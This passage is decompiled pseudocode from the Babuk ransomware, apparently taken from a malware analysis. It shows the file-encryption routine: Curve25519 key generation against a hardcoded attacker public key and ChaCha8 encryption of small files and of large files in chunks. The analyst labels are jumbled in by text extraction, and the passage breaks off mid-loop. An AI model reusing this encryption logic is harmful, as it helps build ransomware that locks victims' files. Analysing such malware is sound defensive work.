 w_CryptGenRandom(RANDOM_BUFFER, 32u);
RANDOM_BUFFER[0] &= 248u;
generate random buffer
generate victim public key
v28 &= 127u;
v28 |= 64u;
curve25519_donna(VICTIM_PUBLIC_KEY, RANDOM_BUFFER, BASEPOINT_CONSTANT);
curve25519_donna(SHARED_SECRET, RANDOM_BUFFER, BABUK_PUBLIC_KEY);
if ( FileSize.QuadPart <= 0x2800000 )
{
if ( FileSize.QuadPart > 0 )
generate shared secret
{
v12 = MapViewOfFile(hFileMappingObject, 0xF001Fu, 0, 0, FileSize.LowPart);
if ( v12 )
{
w_CHACHA8_encrypt(SHARED_SECRET, 20, dword_401778, v12, v12, FileSize.LowPart);
UnmapViewOfFile(v12);
}
}
}
else
encrypt small file
{
LODWORD(v1) = w_DIV(FileSize.QuadPart, 10485760i64);
LODWORD(v2) = w_DIV(v1, 3i64);
v6 = v2;
for ( j = 0i64; j < 3; ++j )
{
v3 = w_MULT(j, v6);
dwFileOffsetLow = w_MULT(v3, 10485760i64);
lpBaseAddress = MapViewOfFile(
hFileMappingObject,
0xF001Fu,
encrypt large file
HIDWORD(dwFileOffsetLow),
dwFileOffsetLow,
0xA00000u);
if ( lpBaseAddress )
{
w_CHACHA8_encrypt(SHARED_SECRET, 20, dword_401778, lpBaseAddress, lpBaseAddress, 10485760);